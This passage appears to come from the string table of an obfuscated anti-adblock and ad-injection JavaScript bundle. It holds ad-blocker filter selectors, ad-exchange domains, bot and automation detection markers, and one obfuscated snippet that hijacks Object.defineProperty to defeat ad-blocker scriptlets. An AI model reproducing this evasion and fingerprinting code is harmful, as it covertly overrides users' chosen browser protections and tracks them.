div[id^="img_"]\nvideo[class^="img_"][playsinline]\nvideo[poster*="-load"][poster*=".com/content/"]\ndiv[id^="img_"]:has(div[style] > div[id^="img_"] > svg[viewBox][fill])\ndiv[style]:has(> a[href*="html-load.com/"] + div[style] > video[src*="html-load.com/"])\ndiv[style]:has(> div > div[style*="html-load.com/"]):has(a[href*="html-load.com/"])\ndiv[style]:has(> iframe[src*="html-load.com/"] + script)\nbody:has(amp-ad-exit) > div[id^="img_"] > div[id^="img_"]:has(> a[href*="html-load.com/"] > amp-img[alt][src]):not([class])\nbody:has(> div + script + script):has(a[href*="html-load.com/"] > img[alt="Advertisement"])\nbody:has([gwd-schema-id]):has(img[src*="html-load.com/"])\nbody:has(> script + div + script):has(div[class^="img_"][x-repeat])\na[href]:not(a[href*="html-load.com/"]):has(img[src*="html-load.com/"])\nbody:has(> div[id^="img"] > div[style] > div[test-id="grid-layout"])\na[href*="html-load.com/"]:has(video > source[src*="html-load.com/"])\nscript + a[href*="html-load.com/"][attributiondestination]\nbody:has(script + div):has(> div[id^="img_"] > img[src*="html-load.com/"][onclick])\nbody:has(lima-video):has(> div + script):has(> div[style] > link[href*="html-load.com/"])\nbody:has(> link[href*="html-load.com/"]):has(> a[href*="html-load.com/"])\nbody:has(script[src*="html-load.com/"]):has(video > source[src*="html-load.com/"])\nbody:has(a[href*="html-load.com/"] > img[style*="html-load.com/"]):has(div[lang="ja"])\nbody:has(> amp-ad-exit:last-child):has(a[href*="html-load.com/"])\nbody:has(amp-ad-exit):has(div[lang="ja"] > a[href*="html-load.com/"] > svg[viewBox])\nbody:has(script + script + iframe:last-child):has(a[href*="html-load.com/"])\nbody:has(> a[href*="html-load.com/"] + div[class]:not([id]):not([style]):nth-child(2):last-child):has(> a[href*="html-load.com/"]:first-child)\nbody:has(> script[src*="html-load.com/"] + div + script):has(> div > div > canvas)\nhead:first-child + body:has(li > a[href*="html-load.com/"]):last-child\nbody:has(script + script + div + img):has(span > a[href*="html-load.com/"])\nbody:has(> div[style="display:inline"] > script[src*="html-load.com/"] + script)\nhead:first-child + body:has(> a[href*="html-load.com/"]:first-child + div:last-child):last-child\nbody:has(> div[aria-hidden] > form[action*="html-load.com/"])\ndiv[id^="img_"]:has(> script[src*="html-load.com/"] + script + ins):first-child\nbody:has(div:first-child + script:nth-child(2):last-child):has(img[src*="html-load.com/"])\nbody:nth-child(2):last-child:has(video[src*="html-load.com/"])\nbody:has(> div > div[aria-label^="Sponsored"] > a[href*="html-load.com/"])\nhead:first-child + body:has(lima-video):has(svg[viewBox]):has(span[dir]):last-child\nbody:has(a[href*="html-load.com/"][onclick*="doubleclick.net"])\nbody:has(> div > img[src*="html-load.com/"]:only-child):has(> div:first-child + script + div:last-child)\nbody:has(> a[href*="html-load.com/contents/"][href*="/0/"])\nbody:has(> div > div[id^="img_"]:first-child > a[href*="html-load.com/"]):has(> div > div[id^="img_"]:nth-child(2) > a[href*="html-load.com/"])\na[href*="html-load.com/"][alt="Click Me"]\nbody:has(> div > div > div[style*="html-load.com/"]:first-child + div[style*="html-load.com/"]:last-child)\nhtml > body > div[id^="img_"]:has(button[id^="img_"])\nbody:has(div > div[style*="html-load.com/"])\nbody:has(a[href*="html-load.com/"]:first-child + img[src*="html-load.com/"] + img[src*="html-load.com/"]:last-child)\nbody:has(a[target="_top"][href*="html-load.com/"] > img[src*="html-load.com/"])\nbody:has(div[class^="img_"]:first-child + div[class^="img_"] + img[src*="html-load.com/"]:last-child)',"eval","set-cookie","none|all|[digits <integer>?]","data-bypass-check-","( <declaration> )","Unexpected end of input","sessionId","hooking started without preframe hooking","1701546TvwnRy","border","Document_referrer","blocked_script_cache","sent","as_domain","startLine","counter( <counter-name> , <counter-style>? )","transform","/favicon.png?","sentrySampleRatio","error on googletag.pubads()","[<declaration>? ';']* <declaration>?","gemius.pl","https://qa.html-load.com","optimize-contrast|-moz-crisp-edges|-o-crisp-edges|-webkit-optimize-contrast","pow( <calc-sum> , <calc-sum> )","; HttpOnly","onload","windowSize","addIframeVisibilityCheckHandler","https://consent.cesoirtv.com","reportToSentry","ads","/gpt/setup","findAllFragments","HTMLAnchorElement_host","RTCEncodedAudioFrame"," |  ","<'grid-row-gap'> <'grid-column-gap'>?","[Profile Handler]","matchAtruleDescriptor","srcset","fonts.googleapis.com","limit","consume","null","matchAtrulePrelude","wechat","__hooked_preframe","^(https?:)?\\/\\/ad\\.doubleclick\\.net\\/ddm\\/track(imp|clk)","as_logs","newcastleworld.com","tri","[<'animation-range-start'> <'animation-range-end'>?]#","eX1YV11PJkdsL0N0KXNZQjgtYkY0UgpEJ3BTRTBcdS5aUA==","document.createElement","buildID","searchfield|textarea|push-button|slider-horizontal|checkbox|radio|square-button|menulist|listbox|meter|progress-bar|button","grippers|none","!self","19122712onbDZH","as_skip","WhiteSpace","<length-percentage>|min-content|max-content|auto","__as_ready_resolve","duration","pb_","Generic"," node type","urlFilter","result","( <style-condition> )|( <style-feature> )|<general-enclosed>","getVersion","gstatic.com","maxAge","HTMLLinkElement_as","<xyz-space> [<number>|<percentage>|none]{3}","domcontentloaded","securepubads.g.doubleclick.net","agrvt.com","plainchicken.com","pubads","logCmpBlockingStatus","rest","<number>|<percentage>|none","<declaration>? [; <page-body>]?|<page-margin-box> <page-body>",' <html>\n      <head>\n        <style></style>\n        <style></style>\n        <style></style>\n        <style></style>\n        <style></style>\n        <style></style>\n        <meta name="as-event-handler-added" />\n      </head>\n      <body marginwidth="0" marginheight="0">\n        <a target="_blank" rel="noopener noreferrer" href>\n          <div id="container" class="vertical mid wide">\n            <div class="img_container">\n              <img src />\n            </div>\n            <div class="text_container">\n              <div class="title"></div>\n              <div class="description"></div>\n              <div class="sponsoredBy"></div>\n            </div>\n          </div>\n        </a>\n      </body>\n    </html>',"Identifier, string or comma is expected","AS-ENCODED-VAL","json","onabort","NodeList","unset","invalid protect-id key: ","lch( [<percentage>|<number>|none] [<percentage>|<number>|none] [<hue>|none] [/ [<alpha-value>|none]]? )","sizes","HTMLIFrameElement_name","iframe msg err: ","smartadserver.com","<number-percentage>{1,4} fill?","__as_new_xhr_data","/f.min.js","setAttribute","safari/firefox src fetch error","limit_memory_filter","bmxvYw==","adSlot","document.documentElement is undefined","w = window.parent.parent;","CSSStyleDeclaration_getPropertyValue","[diagonal-fractions|stacked-fractions]","orientation","<grid-line> [/ <grid-line>]?","ad.gt","EOF-token","div {}","nexx360.io","__as_xhr_processed","nonzero|evenodd","parseCustomProperty","tel:","HTMLTableElement","mustIncludeStrings","https://consent.northernirelandworld.com","inventories","https://fb.html-load.com","equals"," is not a constructor or null","nn_","cGxiaTIxY3hmbW8zNnRuNTB1cQ==","getEvents","start|middle|end","[( <scope-start> )]? [to ( <scope-end> )]?",'"<", ">", "=" or ")"',"AtruleDescriptor","target","<'min-width'>","eDUwdzRvZTdjanpxOGtyNmk5YWZ0MnAxbmd1bG0zaHlidg==","HTMLImageElement_srcset","-apple-system|BlinkMacSystemFont","aniview.com","createAuctionNonce","string-try-catch","https://consent.halifaxcourier.co.uk","'>'|'+'|'~'|['|' '|']","<number [0,1]>","coachjs","scrollY","inmobi.com","inset( <length-percentage>{1,4} [round <'border-radius'>]? )","mustExcludeStrings","class extends self.XMLHttpRequest","sourceMap","text/html","consumeUntilSemicolonIncluded","matrix( <number>#{6} )","read-only|read-write|write-only","viously.com","remove","document.documentElement.getAttributeNames is not a function","none|<track-list>|<auto-track-list>|subgrid <line-name-list>?","navigator.connection.rtt is undefined","isVisibleIframe","parseInt","auto|from-font|[under||[left|right]]","[data-ad-client]","main_richload","adpushup.com","Invalid base64 digit: ","TkduRThhX3kuRmpZTz00dzNdcDc=","isElementVisibilityHidden","columns","tag","scrollX","readable","title (english only)","<html></html>","<'min-inline-size'>","_WEBDRIVER_ELEM_CACHE","selenium","PTZhMEc+UE9vMzdudj94JjFgXTJ0","property","overflow","selectorList","getOwnPropertyDescriptor","NGJvdjI4c3lxN3hhY2VnNjVmbTA5cnQzbGlobmt1empwMQ==","positions","<length>{1,2}|auto|[<page-size>||[portrait|landscape]]","YTI3NGJjbGp0djBvbXc2ejlnNXAxM3VzOGVraHhpcmZx","Condition","<'-ms-content-zoom-snap-type'>||<'-ms-content-zoom-snap-points'>","_asClickListeners","<font-weight-absolute>|bolder|lighter","cmVzZXJ2ZWQx","DOMTokenList","html","HTMLImageElement","v4ac1eiZr0","<length>{1,2}","matchRef","document.hidden","<complex-selector-unit> [<combinator>? <complex-selector-unit>]*","eventType","travle.earth","domain switch: no src attribute","<length-percentage>","HTMLSourceElement_src","<'max-block-size'>","matchMedia","strict","addConnectionHandler","frameElement","safari","linear-gradient( [[<angle>|to <side-or-corner>]||<color-interpolation-method>]? , <color-stop-list> )","documentElementKeys","percentage-token","ad.doorigo.co.kr","podname.com","none|<image>|<mask-source>","none|[[<dashed-ident>||<try-tactic>]|<'position-area'>]#","repeat|no-repeat|space|round","https://ghb.adtelligent.com/v2/auction/","omnitagjs.com","No element indexed by ","key","admz","auto|bar|block|underscore","cqi","biggeekdad.com","script","sascdn.com","First-party image load failed","redirected","last_bfa_at","content-box|padding-box|border-box","Expect a keyword","[shorter|longer|increasing|decreasing] hue","xywh( <length-percentage>{2} <length-percentage [0,∞]>{2} [round <'border-radius'>]? )","selectorText","%%%INV_CODE%%%","additionalAdsBait","www.whatcar.com","end","doubleverify.com","ab43d8d5","getServices","none|all","/detect/script-block/script-blocked-checker","tagNameFilter","slot","createSingleNodeList","lvh","/negotiate/v4/fetch?passcode=","jkl","UserAgent","/cgi-bin/PelicanC.dll","shouldApplyGdpr","tcString","setImmediate","createContextualFragment","Nth","googMsgType","addEventListener","cache_is_blocking_ads","apcnf","term","<target-counter()>|<target-counters()>|<target-text()>","https://07c225f3.online","dWwyb3cwMWo5enE1OG1mazRjdjM3YWJzeWlndGVoNnhu","_sources","collapse|discard|preserve|preserve-breaks|preserve-spaces|break-spaces","not expected type of fetch Request: ","Math","contentWindow","interval","tcloaded","psts","computerbild.de","args","A5|A4|A3|B5|B4|JIS-B5|JIS-B4|letter|legal|ledger","</a></span>","<'inset-block-end'>","parseAtrulePrelude","getDetections","Window_fetch","Maximum iteration number exceeded (please fill an issue on https://github.com/csstree/csstree/issues)","Event_stopImmediatePropagation","window.as_location","api.reurl.co.kr","ad\\.doubleclick\\.net|static\\.dable\\.io","clickiocdn.com","cmVzZXJ2ZWQy","cmp.osano.com","<generic>","handlers","ping","https://consent.programme.tv","body > div > span > div > iframe","unsafe|safe","Terminate - no active auto recovery","ep2.adtrafficquality.google","Date","Brian Paul","img_dggnaogcyx5g7dge2a9x2g7yda9d","Declaration","adshield-api","<blur()>|<brightness()>|<contrast()>|<drop-shadow()>|<grayscale()>|<hue-rotate()>|<invert()>|<opacity()>|<saturate()>|<sepia()>","https://exchange.kueezrtb.com/prebid/multi/","sdkVersion","_self","__isProxy","_version","geb","Analytics.event(","` structure definition","x-frame-height","postmedia.solutions.cdn.optable.co","[<length>|<number>]{1,4}","cancelAnimationFrame","TBL","raider.io","<'grid-template'>|<'grid-template-rows'> / [auto-flow&&dense?] <'grid-auto-columns'>?|[auto-flow&&dense?] <'grid-auto-rows'>? / <'grid-template-columns'>","<'border-top-style'>","CanvasCaptureMediaStream","scribd.com","<angle>|<percentage>","(function(){","dvh","reason","Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36","not <style-in-parens>|<style-in-parens> [[and <style-in-parens>]*|[or <style-in-parens>]*]","apply","selector( <complex-selector> )","/translator","from-image|<angle>|[<angle>? flip]","https://content-loader.com","tpdads.com","fGAJJ1JxajZDTldIXUk4c3g3dTNm","none|strict|content|[[size||inline-size]||layout||style||paint]","callback","Vertical line is expected","_set","requestIdleCallback not exists","selector","<font-weight-absolute>{1,2}","Terminate - not registered in db","removeAttribute","<shape-box>|fill-box|stroke-box|view-box","dXl5aw==","[AdBlockDetector] acceptable ads check target ","bidder","<'text-decoration-line'>||<'text-decoration-style'>||<'text-decoration-color'>||<'text-decoration-thickness'>","Request","<ns-prefix>? <ident-token>","element-tagName","Negotiate async ads failed: ","onError","aXRoYw==","atrules","get ","Feature","pub.network","normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>||stylistic( <feature-value-name> )||historical-forms||styleset( <feature-value-name># )||character-variant( <feature-value-name># )||swash( <feature-value-name> )||ornaments( <feature-value-name> )||annotation( <feature-value-name> )||[small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps]||<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero||<east-asian-variant-values>||<east-asian-width-values>||ruby]","window.parent.document.domain;","trys","[[<family-name>|<generic-voice>] ,]* [<family-name>|<generic-voice>]|preserve","test/view/passed","tb|rl|bt|lr","<color> <color-stop-length>?","Failed to load website due to adblock: ","</div>","JlhEX1FPaE1ybHRwUjFjNHpHClk=","aweber.com","Terminate - IVT blocked","getLocationRange","IntersectionObserverEntry","contents|none","getAdUnitPath","__fr","N3o+Z317L1cjYGNbWlQmc0k8Mi1oYUtYWW4Kbyl4U0ZB","domain switch: ignore","normal|spell-out||digits||[literal-punctuation|no-punctuation]","atrulePrelude","shouldRecover","__gads=ID=","r2b2.io","liadm.com","rhombusads.com","Document_getElementById","selectors","iframe error event","<'inset-block'>","createDescriptor"," undefined","tunebat.com","normal|reset|<number>|<percentage>","values","Node_appendChild","__hooked","dpcm","[object Date]","connatix.com","marphezis.com","timeout","[restore-rejections] restoreDeferredRejections__nonadblock","<'margin-top'>","normal|text|emoji|unicode","-moz-ButtonDefault|-moz-ButtonHoverFace|-moz-ButtonHoverText|-moz-CellHighlight|-moz-CellHighlightText|-moz-Combobox|-moz-ComboboxText|-moz-Dialog|-moz-DialogText|-moz-dragtargetzone|-moz-EvenTreeRow|-moz-Field|-moz-FieldText|-moz-html-CellHighlight|-moz-html-CellHighlightText|-moz-mac-accentdarkestshadow|-moz-mac-accentdarkshadow|-moz-mac-accentface|-moz-mac-accentlightesthighlight|-moz-mac-accentlightshadow|-moz-mac-accentregularhighlight|-moz-mac-accentregularshadow|-moz-mac-chrome-active|-moz-mac-chrome-inactive|-moz-mac-focusring|-moz-mac-menuselect|-moz-mac-menushadow|-moz-mac-menutextselect|-moz-MenuHover|-moz-MenuHoverText|-moz-MenuBarText|-moz-MenuBarHoverText|-moz-nativehyperlinktext|-moz-OddTreeRow|-moz-win-communicationstext|-moz-win-mediatext|-moz-activehyperlinktext|-moz-default-background-color|-moz-default-color|-moz-hyperlinktext|-moz-visitedhyperlinktext|-webkit-activelink|-webkit-focus-ring-color|-webkit-link|-webkit-text","<head","[common-ligatures|no-common-ligatures]","dpi","genieesspv.jp","SupportsDeclaration",".set","use","char must be length 1","getAttributeNames","bidswitch.net","FeatureFunction","IFrame","no-limit|<integer>","about:blank","not <media-in-parens>","<length>|thin|medium|thick","lookupTypeNonSC","forEachToken","getName","label","<legacy-device-cmyk-syntax>|<modern-device-cmyk-syntax>","none|ideograph-alpha|ideograph-numeric|ideograph-parenthesis|ideograph-space","when","slimerjs","naturalHeight","a-mo.net","rtt","visible|hidden|collapse","getBoundingClientRect","mgid.com","kueezrtb.com","[<length-percentage>|top|center|bottom]#","compact","<'max-inline-size'>","stringify","adUnitPath","static-cdn.spot.im","checkAtruleDescriptorName","from","[<line-names>? [<track-size>|<track-repeat>]]+ <line-names>?","priority","status","N/A","always|auto|avoid","webkitTemporaryStorage","document.head.appendChild, removeChild, childNodes","https://report.ad-shield.cc/","quantumdex.io","[AdBlockDetector] page unloaded while checking request block. ","eatDelim","href","VHg8V3xYdmN1YkN6LWVrVS8gb2lNCSY6JUlnPjJoe3Nb","MSG_ACK","smsonline.cloud","mediaType","//# sourceURL=mediation.js","<declaration-value>?","[<family-name>|<generic-family>]#","https://cmp.myhomebook.de","endsWith","https://example.com/","[Bot] bot UA detected, ua=","ease|ease-in|ease-out|ease-in-out|cubic-bezier( <number [0,1]> , <number> , <number [0,1]> , <number> )","optable.co","RegExp_test","postmedia.digital","ad-score.com","invalid protect-id length: ","gpt_slot_rendered_time","isBalanceEdge","option encode is invalid","adkernel.com","delay","wrong googletag.pubads()","worldhistory.org","nodeType","scrollWidth","onWhiteSpace",'link[rel="icon"]',"https://cmp.computerbild.de","gigacalculator.com","Function","optidigital.com","adwallpaper","window.top._df.t","auto|<svg-length>","headless_chrome","__nightmare","RunPerfTest","url(","http://localhost","android","clientHeight","X2w8IFZ6cURGOjJnNjF3e2ltKCI3TEFaYS9eaiVcJ0s/","ensureInit","navigator.permissions is undefined","defer","History","overlay|-moz-scrollbars-none|-moz-scrollbars-horizontal|-moz-scrollbars-vertical|-moz-hidden-unscrollable","scanWord","northernirelandworld.com","normal|italic|oblique <angle>?","[AdShield API] cmd execution error:","__sa_","[auto|reverse]||<angle>","__webdriver_evaluate","tokenStart","visualViewport","evaluate","isInRootIframe","all|<custom-ident>","skimresources.com","auto|none|<dashed-ident>|<scroll()>|<view()>","/prebid.js","onetrust.com","clickio.com","iframe negotiate msg: ","yellowblue.io","3168RHqJGA","getTargeting","PerformanceResourceTiming_encodedBodySize","728px","none|<length-percentage> [<length-percentage> <length>?]?","<'-ms-content-zoom-limit-min'> <'-ms-content-zoom-limit-max'>","consumeUntilLeftCurlyBracketOrSemicolon","dXNqbDRmaHdicHIzaXl6NXhnODZtOWV2Y243b2swYTIxdA==","terms","onreadystatechange","DOMContentLoaded","auto|normal|stretch|<baseline-position>|<overflow-position>? [<self-position>|left|right]","custom","in [<rectangular-color-space>|<polar-color-space> <hue-interpolation-method>?|<custom-color-space>]","mimeTypesConsistent","textContent","xlink:href","event_id","[native code]","HTMLAnchorElement_hash","ApplePayError","scroll( [<axis>||<scroller>]? )","analytics_ds","useractioncomplete","block","none|forwards|backwards|both","toggle","appendChild","Terminate - non-auto-recovery","content-box|border-box|fill-box|stroke-box|view-box","[[left|center|right]||[top|center|bottom]|[left|center|right|<length-percentage>] [top|center|bottom|<length-percentage>]?|[[left|right] <length-percentage>]&&[[top|bottom] <length-percentage>]]","fundingchoicesmessages.google.com","Parentheses","XMLHttpRequest_responseURL","space-between|space-around|space-evenly|stretch","Unknown node type:","getLocation","Too many hex digits","Error","mailto:","none|<shadow>#","skew( [<angle>|<zero>] , [<angle>|<zero>]? )","inside|outside","urlRegex","fullscreen","adDiv","firstCharOffset","silent","visible|hidden|clip|scroll|auto","script_abort","str","smartyads.com","check","memoryLimitThreshold","<inset()>|<xywh()>|<rect()>|<circle()>|<ellipse()>|<polygon()>|<path()>","normal|[<number> <integer>?]","height:    250px; position: sticky; top: 20px; display: block; margin-top: 20px; margin-right: 10px;","consentmanager.net","cXA1cjg0Mnljdnhqb3diYXo3dWh0czlnazZpMGVtbjEzZg==","scaleZ( [<number>|<percentage>] )",'div[aria-label="Ads"]',"Element_id","top",", height: ","https://prebid.trustedstack.com/rtb/trustedstack","collect","isVisibleDocument","components","setTargetingForGPTAsync","https://consent.manchesterworld.uk","normal|compact","<number>|left|center|right|leftwards|rightwards","oklab( [<percentage>|<number>|none] [<percentage>|<number>|none] [<percentage>|<number>|none] [/ [<alpha-value>|none]]? )",'meta[name="as-event-handler-added"]',"https://consent.programme-tv.net","normal|[<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero]","ADS_FRAME","closest-side|farthest-side|closest-corner|farthest-corner|<length>|<length-percentage>{2}","read","window.top.document.domain;","api.assertcom.de","ownKeys",", elapsed: ","eventName","<color>","compareByGeneratedPositionsDeflated","ads-twitter.com","microad.net","ima://","https://hbopenbid.pubmatic.com/translator","rotateX( [<angle>|<zero>] )","Plus sign","NmFreWhvcjgwbTM3c2xmdzF2eHA=","document.classList.contains","<custom-ident>|<string>","addAtrule_","Number sign is expected","MSG_SYN_URG","<'top'>{1,4}","<length-percentage>|closest-side|farthest-side","4dex.io","origin","content","<'flex-direction'>||<'flex-wrap'>","setIsTcfNeeded","<'margin'>","MWtvaG12NHJsMDgzNjJhaXA3ZmpzNWN0YnF5Z3p3eG5l","findLastIndex","https://securepubads.g.doubleclick.net/gampad/ads","childElementCount","ittpx-asia.eskimi.com","setAttributeNS","params","<single-animation-timeline>#","[<'offset-position'>? [<'offset-path'> [<'offset-distance'>||<'offset-rotate'>]?]?]! [/ <'offset-anchor'>]?","lvmin","google_ads","<'flex-shrink'>","indexww.com","no-cache","circle( [<shape-radius>]? [at <position>]? )","Wrong node type `","targeting","Terminate - not apply","<number>|<percentage>","domAutomation","originalHostname","CSSStyleDeclaration","server","navigator","left","getConsentMetadata","bml1ZTh0bXlhY2ozbDkxcTY1Znhid3pydjdwbzJnazQw","isChannelConnected","-moz-radial-gradient( <-legacy-radial-gradient-arguments> )|-webkit-radial-gradient( <-legacy-radial-gradient-arguments> )|-o-radial-gradient( <-legacy-radial-gradient-arguments> )","https://grid-bidder.criteo.com/openrtb_2_5/pbjs/auction/request","display none","bz-berlin.de","cs.lkqd.net","adnxs-simple.com","errArgs","prod","ignore|normal|select-after|select-before|select-menu|select-same|select-all|none","UnicodeRange","HTMLSourceElement","[<length>{2,3}&&<color>?]","nearest|up|down|to-zero","dump","as_location","getBidResponses","cmVzZXJ2ZWQxSW5wdXQ=","<compound-selector>#",'function t(n,r){const c=e();return(t=function(t,e){return c[t-=125]})(n,r)}function e(){const t=["501488WDDNqd","currentScript","65XmFJPF","stack","3191470qiFaCf","63QVFWTR","3331tAHLvD","3cJTWsk","42360ynNtWd","2142mgVquH","remove","__hooked_preframe","18876319fSHirK","defineProperties","test","1121030sZJRuE","defineProperty","9215778iEEMcx"];return(e=function(){return t})()}(function(n,r){const c=t,s=e();for(;;)try{if(877771===-parseInt(c(125))/1+-parseInt(c(141))/2*(parseInt(c(126))/3)+-parseInt(c(137))/4*(-parseInt(c(139))/5)+parseInt(c(136))/6+parseInt(c(128))/7*(-parseInt(c(127))/8)+parseInt(c(142))/9*(-parseInt(c(134))/10)+parseInt(c(131))/11)break;s.push(s.shift())}catch(t){s.push(s.shift())}})(),(()=>{const e=t;document[e(138)][e(129)]();const n=Object[e(135)],r=Object.defineProperties,c=()=>{const t=e,n=(new Error)[t(140)];return!!new RegExp(atob("KChhYm9ydC1vbi1pZnJhbWUtcHJvcGVydHl8b3ZlcnJpZGUtcHJvcGVydHkpLShyZWFkfHdyaXRlKSl8cHJldmVudC1saXN0ZW5lcg=="))[t(133)](n)};Object[e(135)]=(...t)=>{if(!c())return n(...t)},Object[e(132)]=(...t)=>{if(!c())return r(...t)},window[e(130)]=!0})();',"Unknown property","removeItem","givt_detected","admanmedia.com","[<container-name>]? <container-condition>","yandex.ru","logs-partners.coupang.com","replace",'meta[name="as-tester-handler-added"]',"URLSearchParams","anchor-size( [<anchor-element>||<anchor-size>]? , <length-percentage>? )","mismatchLength","<geometry-box>#","www.google.com","isVisibleNode","lookupValue","Mesa OffScreen","<mask-layer>#","topics.authorizedvault.com","onetag-sys.com","'[' <custom-ident>* ']'","HTMLElement_style","applyTo","safari/firefox iframe timeout","children","oklch( [<percentage>|<number>|none] [<percentage>|<number>|none] [<hue>|none] [/ [<alpha-value>|none]]? )","device-cmyk( <cmyk-component>{4} [/ [<alpha-value>|none]]? )","<id-selector>|<class-selector>|<attribute-selector>|<pseudo-class-selector>","getLocationFromList","blocking_acceptable_ads","delete","test/v1ew/failed","domain switched","aXJycg==","start|center|end|baseline|stretch","padding-right","Wrong value `","<blend-mode>#","getAtruleDescriptor","Terminate - empty profile","lvi","channel","Value","not-","query","removeChild","[<geometry-box>|no-clip]#","valueOf","zemanta.com","MozAppearance","window.PluginArray is undefined","getId","sign( <calc-sum> )","inherit","pageview_id","ad.360yield-basic.com","ads-","none|[<number>|<percentage>]{1,3}","referrer","[first|last]? baseline","compareByGeneratedPositionsInflated","EventTarget_addEventListener","adsappier.com","ads_","repeating-linear-gradient( [<angle>|to <side-or-corner>]? , <color-stop-list> )","baseline|sub|super|<svg-length>","/view","normal|[fill||stroke||markers]","<media-condition>|[not|only]? <media-type> [and <media-condition-without-or>]?","/negotiate/v3/xhr?passcode=","[<line-names>? [<fixed-size>|<fixed-repeat>]]* <line-names>? <auto-repeat> [<line-names>? [<fixed-size>|<fixed-repeat>]]* <line-names>?","?version=","inventoryId","permission","`, expected `","level","max","document.getElementsByTagName","opt/","cap","<visual-box>||<length [0,∞]>","[[<integer>|infinite]{2}]#|auto","r2b2.cz","1376361PJilth","Element_attributes","analytics","atob-btoa",'html[class^="img_"][amp4ads=""][i-amphtml-layout=""][i-amphtml-no-boilerplate=""][amp-version="2502032353000"]\n*:not(body) > a[href^="https://content-loader.com/content"]\n*:not(body) > a[href^="https://html-load.com/content"]\n*:not(body) > a[href^="https://07c225f3.online/content"]',"HTMLAnchorElement_port","sp_message_","domains","plugins","browserEngineKind","_sourcesContents","generatedColumn","edgios","encodedBodySize","rotateY( [<angle>|<zero>] )","round( <rounding-strategy>? , <calc-sum> , <calc-sum> )","connectid.analytics.yahoo.com","<'column-width'>||<'column-count'>","Matching for a tree with var() is not supported","auto|<'border-style'>","boolean","Hex digit is expected","detections","import('","hasAttribute","read-","bounceexchange.com","<style-condition>|<style-feature>","Blocked interstial slot define:","<mf-name> ['<'|'>']? '='? <mf-value>|<mf-value> ['<'|'>']? '='? <mf-name>|<mf-value> '<' '='? <mf-name> '<' '='? <mf-value>|<mf-value> '>' '='? <mf-name> '>' '='? <mf-value>","immediate","gdprApplies","Terminate - profile not found","<color>{1,4}","https://consent.up.welt.de","all","MessageEvent_origin","separate|collapse|auto","stylesheetUrlsToLoadBeforeHooking","pghub.io","fminer","reload","allowPrebid","outerHeight","content-security-policy","alpha|luminance|match-source","HTMLIFrameElement","linear|<cubic-bezier-timing-function>|<step-timing-function>","skin_wrapper","publisher","cssWideKeywordsSyntax","nextCharCode","CrOS","Hyphen minus",'[class^="div-gpt-ad"]',", sample_ratio=","text-ad-links","Css","x: ","<'flex-grow'>","<line-width>{1,4}","scroll|fixed|local","ybar","butt|round|square","auto|[over|under]&&[right|left]?","Percentage","toLog","enter","crios","ACK_INVISIBLE","none|<filter-function-list>|<-ms-filter-function-list>","light-dark( <color> , <color> )","indiatimes.com","appVersion","dvw","XMLHttpRequest_send","Attribute selector (=, ~=, ^=, $=, *=, |=) is expected","[contain|none|auto]{1,2}","//# sourceURL=rtb_adm.js","admiral","<length>|auto","Node_textContent","as-revalidator","[<'view-timeline-name'> <'view-timeline-axis'>?]#","adv-space","applyRatio","3rd-party fetch error: ","Generator is already executing.","direction","crwdcntrl.net","http://127.0.0.1",'javascript:window["contents"]',"go.affec.tv","memory","adfarm1.adition.com","signalStatus","Element_getAttribute","picrew.me","js-tag.zemanta.com","protect","close","dotted|solid|space|<string>","normal|auto|<position>","initInventoryFrame","a2AoNTl3aikie2c+c1xvNlRpQXgKTFA/cWFwdDBdLUl5ZQ==","https://imasdk.googleapis.com","function-token","auto-add|add( <integer> )|<integer>","body > div > span","ad.as.amanad.adtdp.com","webcontentassessor.com","margin-left","then","<hex-color>|<absolute-color-function>|<named-color>|transparent","WwllJjVCXlc+MCMKcmJxSTd9LUF8Yw==","_blank","normal|small-caps","border-box|content-box|margin-box|padding-box","default|none","tail","horizontal|vertical|inline-axis|block-axis|inherit","sendXHR","blob:","<'align-content'> <'justify-content'>?","AccentColor|AccentColorText|ActiveText|ButtonBorder|ButtonFace|ButtonText|Canvas|CanvasText|Field|FieldText|GrayText|Highlight|HighlightText|LinkText|Mark|MarkText|SelectedItem|SelectedItemText|VisitedText","Document_getElementsByTagName","@stylistic|@historical-forms|@styleset|@character-variant|@swash|@ornaments|@annotation","NWY7VnQicURMQjkxJ20KfT9SNlMoWiNBYEpyMEhRbEtQKQ==","[historical-ligatures|no-historical-ligatures]","'. Set options.decodeValues to false to disable this feature.","color-mix( <color-interpolation-method> , [<color>&&<percentage [0,100]>?]#{2} )","sourcesContent","em1wYw==","matches","high","layer(","Unexpected combinator","<mf-name>","decodeURI","-1000px","w = window.parent;","[AdShield API] All cmds executed, ready for new cmds","consumeUntilBalanceEnd","getOwnPropertyNames","Failed to detect bot: botd timeout","insertAfter","728","false|true","none|repeat( <length-percentage> )"," is blocked.","as_handler_set","Number","self","root|nearest|self","alt","grad","Map","print","[restore-rejections] restoreDeferredRejections__adblock","<'row-gap'> <'column-gap'>?","<fixed-breadth>|minmax( <fixed-breadth> , <track-breadth> )|minmax( <inflexible-breadth> , <fixed-breadth> )","f8d5326a","DocumentFragment_querySelector","declarationList","Counter","cmpStr","ident-token","<repeat-style>#","<percentage>?&&<image>","rcap","casalemedia.com","wdioElectron","next","pagead2.googlesyndication.com","[lining-nums|oldstyle-nums]","findLast","banner-","<svg-length>","XMLHttpRequest_open","<empty string>","<'background-color'>||<bg-image>||<bg-position> [/ <bg-size>]?||<repeat-style>||<attachment>||<box>||<box>","option sameSite is invalid","do69ll745l27z.cloudfront.net","matchDeclaration","WEVRNSU8Sl9oIy4wZj92ZUs6ewlDdXRqYEJQOE5HVWIp","(\\s|>)","inventories_key","Unexpected err while detecting cosmetic filter: ","name","error","blocked_filters","z-index","AtrulePrelude","option maxAge is invalid","tokens","neoera-cdn.relevant-digital.com","protocol","normal|pre|nowrap|pre-wrap|pre-line|break-spaces|[<'white-space-collapse'>||<'text-wrap'>||<'white-space-trim'>]",", y: ","data-bypass-check-transform","<'container-name'> [/ <'container-type'>]?","ad-unit","Lexer matching doesn't applicable for custom properties","normal|<baseline-position>|<content-distribution>|<overflow-position>? <content-position>","prepend","before doesn't belong to 